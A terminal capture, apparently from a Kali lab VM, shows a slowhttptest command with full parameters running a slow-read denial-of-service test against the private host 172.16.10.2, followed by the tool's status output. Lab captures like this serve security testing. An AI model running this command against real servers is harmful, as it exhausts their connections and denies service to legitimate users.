 vagrant@kali: ~
File Edit View Search Terminal Help
vagrant@kali:~$ slowhttptest -c 1000 -X -r 1000 -w 10 -y 20 -n 5 -z 32 -u http:/
/172.16.10.2 -p 5 -l 350
Wed Dec  5 16:23:50 2018:
Wed Dec  5 16:23:50 2018:
        slowhttptest version 1.6
 - https://code.google.com/p/slowhttptest/ -
test type:                       SLOW READ
number of connections:           1000
URL:                             http://172.16.10.2/
verb:                            GET
receive window range:            10 - 20
pipeline factor:                 1
read rate from receive buffer:   32 bytes / 5 sec
connections per seconds:         1000
probe connection timeout:        5 seconds
test duration:                   350 seconds
using proxy:                     no proxy
Wed Dec  5 16:23:50 2018:
slow HTTP test status on 0th second:
initializing:        0
pending:             1
connected:           0
error:               0
closed:              0
service available:   YES
Wed Dec  5 16:23:55 2018:
Wed Dec  5 16:23:55 2018:
        slowhttptest version 1.6
 - https://code.google.com/p/slowhttptest/ -